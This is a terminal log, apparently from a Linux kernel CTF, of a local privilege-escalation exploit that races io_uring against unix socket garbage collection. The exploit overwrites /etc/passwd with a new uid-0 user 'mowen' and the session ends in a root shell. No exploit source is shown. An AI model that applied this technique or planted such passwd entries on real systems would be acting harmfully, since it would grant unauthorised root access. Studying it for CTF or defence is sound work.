 / $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
ctf:x:1000:1000:ctf:/home/ctf:/bin/sh
/ $ uname -a
Linux (none) 5.18.19 #1 SMP PREEMPT_DYNAMIC Sat Feb 15 20:29:41 PST 2025 x86_64 GNU/Linux
/ $ ./exp_mowen
[*]start
[*] bind_cpu(0)
[+] /mnt/hgfs/_share/attack/test2.c:156 /etc/passwd size -> 68
[$] step 1 -> 申请一对 `socket`
[$] step 2 -> 注册 io_uring
[+] /mnt/hgfs/_share/attack/test2.c:170 io_fd -> 5
[$] step 3、4 -> 打开文件并注册 s[1]、file_fd
[$] step 5 -> 关闭file_fd
[$] step 6 -> 发送 io_fd
[$] step 7 -> 关闭 s[0]/s[1]
[$] step 8 -> 启动slow_write，占inode
[slow_write] 开始慢速写 ————>> 占inode锁
[+] /mnt/hgfs/_share/attack/test2.c:105 [slow_write] mmap addr -> 0x7f499d6dc000
[$] step 9 -> 提交SEQ
[$] step 10 -> 尝试触发 unix_gc()
[$] Spray /etc/passwd
[$] 等待/etc/passwd被篡改
[slow_write] write done
[+] /mnt/hgfs/_share/attack/test2.c:267 su mowen to get root
[*]end
/ $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
ctf:x:1000:1000:ctf:/home/ctf:/bin/sh
mowen:$1$mowen$8LVoOtcEpkRKrOBeMi9h80:0:0:/root:/root:/bin/sh
/ $ su mowen
Password:
/ # id
uid=0(root) gid=0(root) groups=0(root)
/ #